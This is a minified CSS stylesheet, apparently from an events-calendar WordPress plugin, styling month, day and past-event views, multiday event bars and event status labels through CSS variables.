.tribe-events-calendar-month-mobile-events__mobile-event-datetime-featured-text{color:var(--tec-color-accent-primary);font-weight:var(--tec-font-weight-bold)}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-datetime-recurring-link:focus .tribe-events-calendar-month-mobile-events__mobile-event-datetime-recurring-icon-svg path,.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-datetime-recurring-link:hover .tribe-events-calendar-month-mobile-events__mobile-event-datetime-recurring-icon-svg path{fill:currentColor;stroke:currentColor}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-title-link{background:transparent;color:var(--tec-color-text-events-title)}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-title-link:active,.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-title-link:focus,.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-title-link:hover{background:transparent;border-color:currentColor;color:var(--tec-color-text-events-title)}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-title-link:visited{background:transparent;color:var(--tec-color-text-events-title)}.tribe-events .tribe-events-calendar-month__more-events{border-top:1px solid var(--tec-color-border-secondary)}.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__more-events-link{opacity:.5}.tribe-events .tribe-events-calendar-month__multiday-event--start .tribe-events-calendar-month__multiday-event-bar{border-bottom-left-radius:9.5px;border-top-left-radius:9.5px}.tribe-events .tribe-events-calendar-month__multiday-event--end .tribe-events-calendar-month__multiday-event-bar{border-bottom-right-radius:9.5px;border-top-right-radius:9.5px}.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner{background-color:var(--tec-color-background-primary-multiday);transition:var(--tec-transition-background-color)}.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner--focus,.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner--hover,.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner:focus,.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner:hover{background-color:var(--tec-color-background-primary-multiday-hover)}.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner{background-color:var(--tec-color-background-secondary-multiday)}.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner--focus,.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner--hover,.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner:focus,.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner:hover{background-color:var(--tec-color-background-secondary-multiday-hover)}.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-featured-icon,.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-title{opacity:.64}.tribe-events .tribe-events-calendar-month__multiday-event-bar-title{color:var(--tec-color-text-events-title-month-multiday);font-weight:var(--tec-font-weight-regular);text-overflow:ellipsis}.tribe-theme-avada #main .tribe-events .tribe-events-calendar-month__multiday-event-bar-title{font-weight:var(--tec-font-weight-regular)}.tribe-events .tribe-events-calendar-day__event-title{color:var(--tec-color-text-events-title-day)}.tribe-events .tribe-events-calendar-day__event-title-link{background:transparent;color:var(--tec-color-text-events-title)}.tribe-events .tribe-events-calendar-day__event-title-link:active,.tribe-events .tribe-events-calendar-day__event-title-link:focus,.tribe-events .tribe-events-calendar-day__event-title-link:hover{background:transparent;border-color:currentColor;color:var(--tec-color-text-events-title)}.tribe-events .tribe-events-calendar-day__event-title-link:visited{background:transparent;color:var(--tec-color-text-events-title)}.tribe-events .tribe-events-calendar-day__event-datetime{color:var(--tec-color-text-event-date)}.tribe-events .tribe-events-calendar-day__event--featured{position:relative}.tribe-events .tribe-events-calendar-day__event--featured:after{background-color:var(--tec-color-accent-primary);content:"";height:100%;left:var(--tec-grid-gutter-small-half);position:absolute;width:3px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event--featured:after{left:calc(var(--tec-grid-width-1-of-9) - var(--tec-grid-gutter-half));width:4px}.tribe-events .tribe-events-calendar-day__event-venue{font-style:normal}.tribe-events .tribe-events-calendar-day__event-featured-image-link{transition:var(--tec-transition-opacity)}.tribe-events .tribe-events-calendar-day__event-featured-image-link:focus,.tribe-events .tribe-events-calendar-day__event-featured-image-link:hover{opacity:var(--tec-opacity-icon-hover)}.tribe-events .tribe-events-calendar-day__event-featured-image-link:active{opacity:var(--tec-opacity-icon-active)}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-datetime-featured-text{color:var(--tec-color-accent-primary);font-weight:var(--tec-font-weight-bold)}.tribe-events .tribe-events-calendar-day-nav{border-top:1px solid var(--tec-color-border-default)}.tribe-events .tribe-events-calendar-day__time-separator:after,.tribe-events .tribe-events-calendar-day__type-separator:after{background-color:var(--tec-color-border-default);content:"";display:block;flex:auto;height:1px;margin-left:20px}.tribe-events .tribe-events-calendar-latest-past__event-row--featured .tribe-events-calendar-latest-past__event-date-tag-datetime:after{background-color:var(--tec-color-accent-primary);content:"";height:100%;position:absolute;right:calc(100% - 3px);width:3px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-latest-past__event-row--featured .tribe-events-calendar-latest-past__event-date-tag-datetime:after{right:-1px;width:4px}.tribe-events .tribe-events-calendar-latest-past__event-venue{font-style:normal}.tribe-events .tribe-events-calendar-latest-past__event-date-tag-month,.tribe-events .tribe-events-calendar-latest-past__event-date-tag-year{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-0);font-weight:var(--tec-font-weight-regular);line-height:var(--tec-line-height-2)}.tribe-events .tribe-events-calendar-latest-past__event-date-tag-month{color:var(--tec-color-text-secondary);text-transform:uppercase}.tribe-events .tribe-events-calendar-latest-past__event-featured-image-link{transition:var(--tec-transition-opacity)}.tribe-events .tribe-events-calendar-latest-past__event-featured-image-link:focus,.tribe-events .tribe-events-calendar-latest-past__event-featured-image-link:hover{opacity:var(--tec-opacity-icon-hover)}.tribe-events .tribe-events-calendar-latest-past__event-featured-image-link:active{opacity:var(--tec-opacity-icon-active)}.tribe-events .tribe-events-calendar-latest-past__event-datetime{color:var(--tec-color-text-event-date)}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-latest-past__event-datetime-featured-text{color:var(--tec-color-accent-primary);font-weight:var(--tec-font-weight-bold)}.tribe-events .tribe-events-calendar-latest-past__event-title{color:var(--tec-color-text-events-title-latest-past)}.tribe-events .tribe-events-calendar-latest-past__event-title-link{background:transparent;color:var(--tec-color-text-events-title)}.tribe-events .tribe-events-calendar-latest-past__event-title-link:active,.tribe-events .tribe-events-calendar-latest-past__event-title-link:focus,.tribe-events .tribe-events-calendar-latest-past__event-title-link:hover{background:transparent;border-color:currentColor;color:var(--tec-color-text-events-title)}.tribe-events .tribe-events-calendar-latest-past__event-title-link:visited{background:transparent;color:var(--tec-color-text-events-title)}.tribe-events .tribe-events-status-label__text{color:var(--tec-color-icon-error)}.tribe-events-single .tribe-events-status-single__header{color:var(--tec-color-icon-error);font-weight:var(--tec-font-weight-regular);line-height:var(--tec-line-height-0)}.tribe-events-single .tribe-events-status-single__header--bold{font-weight:var(--tec-font-weight-bold)}.tribe-events-single .tribe-events-status-single__header--alert-icon:before{background-image:url(../images/alert.svg);background-repeat:no-repeat;background-size:var(--tec-spacer-3);content:"";display:inline-block;height:var(--tec-spacer-3);margin-right:var(--tec-spacer-1);min-width:var(--tec-spacer-3)}.tribe-events-single .tribe-events-status-single{border:1px solid var(--tec-color-border-active);border-left-color:var(--tec-color-icon-error);border-left-width:var(--tec-spacer-0);font-size:var(--tec-font-size-2)}.tribe-events-single .tribe-events-status-single__description{color:var(--tec-color-text-primary)}